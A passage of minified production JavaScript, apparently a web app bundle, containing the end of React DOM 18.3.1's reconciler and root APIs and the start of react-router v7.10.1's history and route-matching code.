m=h.sibling,v=h.return;if(hc(h),h===s){P=null;break}if(m!==null){m.return=v,P=m;break}P=v}}}var g=o.alternate;if(g!==null){var S=g.child;if(S!==null){g.child=null;do{var C=S.sibling;S.sibling=null,S=C}while(S!==null)}}P=o}}if(o.subtreeFlags&2064&&i!==null)i.return=o,P=i;else e:for(;P!==null;){if(o=P,o.flags&2048)switch(o.tag){case 0:case 11:case 15:$n(9,o,o.return)}var f=o.sibling;if(f!==null){f.return=o.return,P=f;break e}P=o.return}}var c=e.current;for(P=c;P!==null;){i=P;var d=i.child;if(i.subtreeFlags&2064&&d!==null)d.return=i,P=d;else e:for(i=c;P!==null;){if(u=P,u.flags&2048)try{switch(u.tag){case 0:case 11:case 15:Pl(9,u)}}catch(E){V(u,u.return,E)}if(u===i){P=null;break e}var w=u.sibling;if(w!==null){w.return=u.return,P=w;break e}P=u.return}}if(F=l,kt(),Ae&&typeof Ae.onPostCommitFiberRoot=="function")try{Ae.onPostCommitFiberRoot(yl,e)}catch{}r=!0}return r}finally{D=n,Pe.transition=t}}return!1}function da(e,t,n){t=cn(n,t),t=rc(e,t,1),e=pt(e,t,1),t=ae(),e!==null&&(or(e,1,t),me(e,t))}function V(e,t,n){if(e.tag===3)da(e,e,n);else for(;t!==null;){if(t.tag===3){da(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ht===null||!ht.has(r))){e=cn(n,e),e=lc(t,e,1),t=pt(t,e,1),e=ae(),t!==null&&(or(t,1,e),me(t,e));break}}t=t.return}}function op(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ae(),e.pingedLanes|=e.suspendedLanes&n,q===e&&(ee&n)===n&&(G===4||G===3&&(ee&130023424)===ee&&500>K()-Ki?zt(e,0):Qi|=n),me(e,t)}function xc(e,t){t===0&&(e.mode&1?(t=wr,wr<<=1,!(wr&130023424)&&(wr=4194304)):t=1);var n=ae();e=Je(e,t),e!==null&&(or(e,t,n),me(e,n))}function ip(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),xc(e,n)}function up(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(k(314))}r!==null&&r.delete(t),xc(e,n)}var Pc;Pc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||pe.current)de=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return de=!1,Xd(e,t,n);de=!!(e.flags&131072)}else de=!1,j&&t.flags&1048576&&Ns(t,ll,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Ar(e,t),e=t.pendingProps;var l=on(t,ie.current);nn(t,n),l=ji(null,t,r,e,l,n);var o=Ai();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,he(r)?(o=!0,nl(t)):o=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Di(t),l.updater=xl,t.stateNode=l,l._reactInternals=t,Wo(t,r,e,n),t=Ko(null,t,r,!0,o,n)):(t.tag=0,j&&o&&Ri(t),ue(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Ar(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=sp(r),e=ze(r,e),l){case 0:t=Qo(null,t,r,e,n);break e;case 1:t=na(null,t,r,e,n);break e;case 11:t=ea(null,t,r,e,n);break e;case 14:t=ta(null,t,r,ze(r.type,e),n);break e}throw Error(k(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:ze(r,l),Qo(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:ze(r,l),na(e,t,r,l,n);case 3:e:{if(ac(t),e===null)throw Error(k(387));r=t.pendingProps,o=t.memoizedState,l=o.element,Is(e,t),ul(t,r,null,n);var i=t.memoizedState;if(r=i.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){l=cn(Error(k(423)),t),t=ra(e,t,r,n,l);break e}else if(r!==l){l=cn(Error(k(424)),t),t=ra(e,t,r,n,l);break e}else for(ye=dt(t.stateNode.containerInfo.firstChild),ge=t,j=!0,Me=null,n=Fs(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(un(),r===l){t=qe(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return Os(t),e===null&&Ao(t),r=t.type,l=t.pendingProps,o=e!==null?e.memoizedProps:null,i=l.children,Io(r,l)?i=null:o!==null&&Io(r,o)&&(t.flags|=32),uc(e,t),ue(e,t,i,n),t.child;case 6:return e===null&&Ao(t),null;case 13:return sc(e,t,n);case 4:return Ii(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=an(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:ze(r,l),ea(e,t,r,l,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,o=t.memoizedProps,i=l.value,O(ol,r._currentValue),r._currentValue=i,o!==null)if(Ie(o.value,i)){if(o.children===l.children&&!pe.current){t=qe(e,t,n);break e}}else for(o=t.child,o!==null&&(o.return=t);o!==null;){var u=o.dependencies;if(u!==null){i=o.child;for(var a=u.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=Ye(-1,n&-n),a.tag=2;var s=o.updateQueue;if(s!==null){s=s.shared;var h=s.pending;h===null?a.next=a:(a.next=h.next,h.next=a),s.pending=a}}o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Bo(o.return,n,t),u.lanes|=n;break}a=a.next}}else if(o.tag===10)i=o.type===t.type?null:o.child;else if(o.tag===18){if(i=o.return,i===null)throw Error(k(341));i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),Bo(i,n,t),i=o.sibling}else i=o.child;if(i!==null)i.return=o;else for(i=o;i!==null;){if(i===t){i=null;break}if(o=i.sibling,o!==null){o.return=i.return,i=o;break}i=i.return}o=i}ue(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,nn(t,n),l=_e(l),r=r(l),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,l=ze(r,t.pendingProps),l=ze(r.type,l),ta(e,t,r,l,n);case 15:return oc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:ze(r,l),Ar(e,t),t.tag=1,he(r)?(e=!0,nl(t)):e=!1,nn(t,n),nc(t,r,l),Wo(t,r,l,n),Ko(null,t,r,!0,e,n);case 19:return cc(e,t,n);case 22:return ic(e,t,n)}throw Error(k(156,t.tag))};function _c(e,t){return ba(e,t)}function ap(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function xe(e,t,n,r){return new ap(e,t,n,r)}function Zi(e){return e=e.prototype,!(!e||!e.isReactComponent)}function sp(e){if(typeof e=="function")return Zi(e)?1:0;if(e!=null){if(e=e.$$typeof,e===mi)return 11;if(e===vi)return 14}return 2}function vt(e,t){var n=e.alternate;return n===null?(n=xe(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Wr(e,t,n,r,l,o){var i=2;if(r=e,typeof e=="function")Zi(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case Bt:return Tt(n.children,l,o,t);case hi:i=8,l|=8;break;case po:return e=xe(12,n,t,l|2),e.elementType=po,e.lanes=o,e;case ho:return e=xe(13,n,t,l),e.elementType=ho,e.lanes=o,e;case mo:return e=xe(19,n,t,l),e.elementType=mo,e.lanes=o,e;case Oa:return Rl(n,l,o,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Da:i=10;break e;case Ia:i=9;break e;case mi:i=11;break e;case vi:i=14;break e;case rt:i=16,r=null;break e}throw Error(k(130,e==null?e:typeof e,""))}return t=xe(i,n,t,l),t.elementType=e,t.type=r,t.lanes=o,t}function Tt(e,t,n,r){return e=xe(7,e,r,t),e.lanes=n,e}function Rl(e,t,n,r){return e=xe(22,e,r,t),e.elementType=Oa,e.lanes=n,e.stateNode={isHidden:!1},e}function uo(e,t,n){return e=xe(6,e,null,t),e.lanes=n,e}function ao(e,t,n){return t=xe(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function cp(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Hl(0),this.expirationTimes=Hl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Hl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Ji(e,t,n,r,l,o,i,u,a){return e=new cp(e,t,n,u,a),t===1?(t=1,o===!0&&(t|=8)):t=0,o=xe(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Di(o),e}function fp(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:At,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Rc(e){if(!e)return gt;e=e._reactInternals;e:{if(Ut(e)!==e||e.tag!==1)throw Error(k(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(he(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(k(171))}if(e.tag===1){var n=e.type;if(he(n))return Rs(e,n,t)}return t}function Lc(e,t,n,r,l,o,i,u,a){return e=Ji(n,r,!0,e,l,o,i,u,a),e.context=Rc(null),n=e.current,r=ae(),l=mt(n),o=Ye(r,l),o.callback=t??null,pt(n,o,l),e.current.lanes=l,or(e,l,r),me(e,r),e}function Ll(e,t,n,r){var l=t.current,o=ae(),i=mt(l);return n=Rc(n),t.context===null?t.context=n:t.pendingContext=n,t=Ye(o,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=pt(l,t,i),e!==null&&(De(e,l,i,o),$r(e,l,i)),i}function ml(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function pa(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function qi(e,t){pa(e,t),(e=e.alternate)&&pa(e,t)}function dp(){return null}var Nc=typeof reportError=="function"?reportError:function(e){console.error(e)};function bi(e){this._internalRoot=e}Nl.prototype.render=bi.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(k(409));Ll(e,t,null,null)};Nl.prototype.unmount=bi.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ot(function(){Ll(null,e,null,null)}),t[Ze]=null}};function Nl(e){this._internalRoot=e}Nl.prototype.unstable_scheduleHydration=function(e){if(e){var t=is();e={blockedOn:null,target:e,priority:t};for(var n=0;n<ot.length&&t!==0&&t<ot[n].priority;n++);ot.splice(n,0,e),n===0&&as(e)}};function eu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function zl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ha(){}function pp(e,t,n,r,l){if(l){if(typeof r=="function"){var o=r;r=function(){var s=ml(i);o.call(s)}}var i=Lc(t,r,e,0,null,!1,!1,"",ha);return e._reactRootContainer=i,e[Ze]=i.current,Xn(e.nodeType===8?e.parentNode:e),Ot(),i}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var u=r;r=function(){var s=ml(a);u.call(s)}}var a=Ji(e,0,!1,null,null,!1,!1,"",ha);return e._reactRootContainer=a,e[Ze]=a.current,Xn(e.nodeType===8?e.parentNode:e),Ot(function(){Ll(t,a,n,r)}),a}function Tl(e,t,n,r,l){var o=n._reactRootContainer;if(o){var i=o;if(typeof l=="function"){var u=l;l=function(){var a=ml(i);u.call(a)}}Ll(t,i,e,l)}else i=pp(n,t,e,l,r);return ml(i)}ls=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Nn(t.pendingLanes);n!==0&&(wi(t,n|1),me(t,K()),!(F&6)&&(fn=K()+500,kt()))}break;case 13:Ot(function(){var r=Je(e,1);if(r!==null){var l=ae();De(r,e,1,l)}}),qi(e,1)}};Si=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=ae();De(t,e,134217728,n)}qi(e,134217728)}};os=function(e){if(e.tag===13){var t=mt(e),n=Je(e,t);if(n!==null){var r=ae();De(n,e,t,r)}qi(e,t)}};is=function(){return D};us=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Po=function(e,t,n){switch(t){case"input":if(go(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=kl(r);if(!l)throw Error(k(90));Ua(r),go(r,l)}}}break;case"textarea":Aa(e,n);break;case"select":t=n.value,t!=null&&qt(e,!!n.multiple,t,!1)}};Ya=Yi;Xa=Ot;var hp={usingClientEntryPoint:!1,Events:[ur,Qt,kl,Qa,Ka,Yi]},Pn={findFiberByHostInstance:Rt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},mp={bundleType:Pn.bundleType,version:Pn.version,rendererPackageName:Pn.rendererPackageName,rendererConfig:Pn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Ja(e),e===null?null:e.stateNode},findFiberByHostInstance:Pn.findFiberByHostInstance||dp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var zr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!zr.isDisabled&&zr.supportsFiber)try{yl=zr.inject(mp),Ae=zr}catch{}}Se.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=hp;Se.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!eu(t))throw Error(k(200));return fp(e,t,null,n)};Se.createRoot=function(e,t){if(!eu(e))throw Error(k(299));var n=!1,r="",l=Nc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=Ji(e,1,!1,null,null,n,!1,r,l),e[Ze]=t.current,Xn(e.nodeType===8?e.parentNode:e),new bi(t)};Se.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(k(188)):(e=Object.keys(e).join(","),Error(k(268,e)));return e=Ja(t),e=e===null?null:e.stateNode,e};Se.flushSync=function(e){return Ot(e)};Se.hydrate=function(e,t,n){if(!zl(t))throw Error(k(200));return Tl(null,e,t,!0,n)};Se.hydrateRoot=function(e,t,n){if(!eu(e))throw Error(k(405));var r=n!=null&&n.hydratedSources||null,l=!1,o="",i=Nc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Lc(t,null,e,1,n??null,l,!1,o,i),e[Ze]=t.current,Xn(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Nl(t)};Se.render=function(e,t,n){if(!zl(t))throw Error(k(200));return Tl(null,e,t,!1,n)};Se.unmountComponentAtNode=function(e){if(!zl(e))throw Error(k(40));return e._reactRootContainer?(Ot(function(){Tl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};Se.unstable_batchedUpdates=Yi;Se.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!zl(n))throw Error(k(200));if(e==null||e._reactInternals===void 0)throw Error(k(38));return Tl(e,t,n,!1,r)};Se.version="18.3.1-next-f1338f8080-20240426";function zc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zc)}catch(e){console.error(e)}}zc(),za.exports=Se;var Ah=za.exports;/**
 * react-router v7.10.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */var ma="popstate";function vp(e={}){function t(r,l){let{pathname:o,search:i,hash:u}=r.location;return li("",{pathname:o,search:i,hash:u},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(r,l){return typeof l=="string"?l:rr(l)}return gp(t,n,null,e)}function H(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Le(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function yp(){return Math.random().toString(36).substring(2,10)}function va(e,t){return{usr:e.state,key:e.key,idx:t}}function li(e,t,n=null,r){return{pathname:typeof e=="string"?e:e.pathname,search:"",hash:"",...typeof t=="string"?mn(t):t,state:n,key:t&&t.key||r||yp()}}function rr({pathname:e="/",search:t="",hash:n=""}){return t&&t!=="?"&&(e+=t.charAt(0)==="?"?t:"?"+t),n&&n!=="#"&&(e+=n.charAt(0)==="#"?n:"#"+n),e}function mn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substring(n),e=e.substring(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substring(r),e=e.substring(0,r)),e&&(t.pathname=e)}return t}function gp(e,t,n,r={}){let{window:l=document.defaultView,v5Compat:o=!1}=r,i=l.history,u="POP",a=null,s=h();s==null&&(s=0,i.replaceState({...i.state,idx:s},""));function h(){return(i.state||{idx:null}).idx}function p(){u="POP";let C=h(),f=C==null?null:C-s;s=C,a&&a({action:u,location:S.location,delta:f})}function m(C,f){u="PUSH";let c=li(S.location,C,f);s=h()+1;let d=va(c,s),w=S.createHref(c);try{i.pushState(d,"",w)}catch(E){if(E instanceof DOMException&&E.name==="DataCloneError")throw E;l.location.assign(w)}o&&a&&a({action:u,location:S.location,delta:1})}function v(C,f){u="REPLACE";let c=li(S.location,C,f);s=h();let d=va(c,s),w=S.createHref(c);i.replaceState(d,"",w),o&&a&&a({action:u,location:S.location,delta:0})}function g(C){return wp(C)}let S={get action(){return u},get location(){return e(l,i)},listen(C){if(a)throw new Error("A history only accepts one active listener");return l.addEventListener(ma,p),a=C,()=>{l.removeEventListener(ma,p),a=null}},createHref(C){return t(l,C)},createURL:g,encodeLocation(C){let f=g(C);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:m,replace:v,go(C){return i.go(C)}};return S}function wp(e,t=!1){let n="http://localhost";typeof window<"u"&&(n=window.location.origin!=="null"?window.location.origin:window.location.href),H(n,"No window.location.(origin|href) available to create URL");let r=typeof e=="string"?e:rr(e);return r=r.replace(/ $/,"%20"),!t&&r.startsWith("//")&&(r=n+r),new URL(r,n)}function Tc(e,t,n="/"){return Sp(e,t,n,!1)}function Sp(e,t,n,r){let l=typeof t=="string"?mn(t):t,o=be(l.pathname||"/",n);if(o==null)return null;let i=Mc(e);kp(i);let u=null;for(let a=0;u==null&&a<i.length;++a){let s=Mp(o);u=zp(i[a],s,r)}return u}function Mc(e,t=[],n=[],r="",l=!1){let o=(i,u,a=l,s)=>{let h={relativePath:s===void 0?i.path||"":s,caseSensitive:i.caseSensitive===!0,childrenIndex:u,route:i};if(h.relativePath.startsWith("/")){if(!h.relativePath.startsWith(r)&&a)return;H(h.relativePath.startsWith(r),`Absolute route path "${h.relativePath}" nested under path "${r}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),h.relativePath=h.relativePath.slice(r.length)}let p=Xe([r,h.relativePath]),m=n.concat(h);i.children&&i.children.length>0&&(H(i.index!==!0,`Index routes must not have child routes. Please remove all child routes from route path "${p}".`),Mc(i.children,t,m,p,a)),!(i.path==null&&!i.index)&&t.push({path:p,score:Lp(p,i.index),routesMeta:m})};return e.forEach((i,u)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))o(i,u);else for(let s of Fc(i.path))o(i,u,!0,s)}),t}function Fc(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),o=n.replace(/\?$/,"");if(r.length===0)return l?[o,""]:[o];let i=Fc(r.join("/")),u=[];return u.push(...i.map(a=>a===""?o:[o,a].join("/"))),l&&u.push(...i),u.map(a=>e.startsWith("/")&&a===""?"/":a)}function kp(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:Np(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}var Ep=/^:[\w-]+$/,Cp=3,xp=2,Pp=1,_p=10,Rp=-2,ya=e=>e==="*";function Lp(e,t){let n=e.split("/"),r=n.length;return n.some(ya)&&(r+=Rp),t&&(r+=xp),n.filter(l=>!ya(l)).reduce((l,o)=>l+(Ep.test(o)?Cp:o===""?Pp:_p),r)}function Np(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function zp(e,t,n=!1){let{routesMeta:r}=e,l={},o="/",i=[];for(let u=0;u<r.length;++u){let a=r[u],s=u===r.length-1,h=o==="/"?t:t.slice(o.length)||"/",p=vl({path:a.relativePath,caseSensitive:a.caseSensitive,end:s},h),m=a.route;if(!p&&s&&n&&!r[r.length-1].route.index&&(p=vl({path:a.relativePath,caseSensitive:a.caseSensitive,end:!1},h)),!p)return null;Object.assign(l,p.params),i.push({params:l,pathname:Xe([o,p.pathname]),pathnameBase:$p(Xe([o,p.pathnameBase])),route:m}),p.pathnameBase!=="/"&&(o=Xe([o,p.pathnameBase]))}return i}function vl(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=Tp(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let o=l[0],i=o.replace(/(.)\/+$/,"$1"),u=l.slice(1);return{params:r.reduce((s,{paramName:h,isOptional:p},m)=>{if(h==="*"){let g=u[m]||"";i=o.slice(0,o.length-g.length).replace(/(.)\/+$/,"$1")}const v=u[m];return p&&!v?s[h]=void 0:s[h]=(v||"").replace(/%2F/g,"/"),s},{}),pathname:o,pathnameBase:i,pattern:e}}function Tp(e,t=!1,n=!0){Le(e==="*"||!e.endsWith("*")||e.endsWith("/*"),`Route path "${e}" will be treated as if it were "${e.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${e.replace(/\*$/,"/*")}".`);let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,u,a)=>(r.push({paramName:u,isOptional:a!=null}),a?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function Mp(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Le(!1,`The URL path "${e}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${t}).`),e}}function be(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}var Fp=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Dp=e=>Fp.test(e);function Ip(e,t="/"){let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?mn(e):e,o;if(n)if(Dp(n))o=n;else{if(n.includes("//")){let i=n;n=n.replace(/\/\/+/g,"/"),Le(!1,`Pathnames cannot have embedded double slashes - normalizing ${i} -> ${n}`)}n.startsWith("/")?o=ga(n.substring(1),"/"):o=ga(n,t)}else o=t;return{pathname:o,search:Up(r),hash:jp(l)}}function ga(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function so(e,t,n,r){return`Cannot include a '${e}' character in a manually specified \`to.${t}\` field [${JSON.stringify(r)}].  Please separate it out to the \`to.${n}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function Op(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Dc(e){let t=Op(e);return t.map((n,r)=>r===t.length-1?n.pathname:n.pathnameBase)}function Ic(e,t,n,r=!1){let l;typeof e=="string"?l=mn(e):(l={...e},H(!l.pathname||!l.pathname.includes("?"),so("?","pathname","search",l)),H(!l.pathname||!l.pathname.includes("#"),so("#","pathname","hash",l)),H(!l.search||!l.search.includes("#"),so("#","search","hash",l)));let o=e===""||l.pathname==="",i=o?"/":l.pathname,u;if(i==null)u=n;else{let p=t.length-1;if(!r&&i.startsWith("..")){let m=i.split("/");for(;m[0]==="..";)m.shift(),p-=1;l.pathname=m.join("/")}u=p>=0?t[p]:"/"}let a=Ip(l,u),s=i&&i!=="/"&&i.endsWith("/"),h=(o||i===".")&&n.endsWith("/");return!a.pathname.endsWith("/")&&(s||h)&&(a.pathname+="/"),a}var Xe=e=>e.join("/").replace(/\/\/+/g,"/"),$p=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),Up=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,jp=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Ap(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}function Bp(e){return e.map(t=>t.route.path).filter(Boolean).join("/").replace(/\/\/*/g,"/")||"/"}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");var Oc=["POST","PUT","PATCH","DELETE"];new Set(Oc);var Hp=["GET",...Oc];new Set(Hp);var vn=y.createContext(null);vn.displayName="DataRouter";var Ml=y.createContext(null);Ml.displayName="DataRouterState";y.createContext(!1);var $c=y.createContext({isTransitioning:!1});$c.displayName="ViewTransition";var Wp=y.createContext(new Map);Wp.displayName="Fetchers";var Vp=y.createContext(null);Vp.displayName="Await";var Oe=y.createContext(null);Oe.displayName="Navigation";var sr=y.createContext(null);sr.displayName="Location";var He=y.createContext({outlet:null,matches:[],isDataRoute:!1});He.displayName="Route";var tu=y.createContext(null);tu.displayName="RouteError";function Qp(e,{relative:t}={}){H(cr(),"useHref() may be used only in the context of a <Router> component.");let{basename:n,navigator:r}=y.useContext(Oe),{hash:l,pathname:o,search:i}=fr(e,{relative:t}),u=o;return n!=="/"&&(u=o==="/"?n:Xe([n,o])),r.createHref({pathname:u,search:i,hash:l})}function cr(){return y.useContext(sr)!=null}function Et(){return H(cr(),"useLocation() may be used only in the context of a <Router> component."),y.useContext(sr).location}var Uc="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function jc(e){y.useContext(Oe).static||y.useLayoutEffect(e)}function Ac(){let{isDataRoute:e}=y.useContext(He);return e?lh():Kp()}function Kp(){H(cr(),"useNavigate() may be used only in the context of a <Router> component.");let e=y.useContext(vn),{basename:t,navigator:n}=y.useContext(Oe),{matches:r}=y.useContext(He),{pathname:l}=Et(),o=JSON.stringify(Dc(r)),i=y.useRef(!1);return jc(()=>{i.current=!0}),y.useCallback((a,s={})=>{if(Le(i.current,Uc),!i.current)return;if(typeof 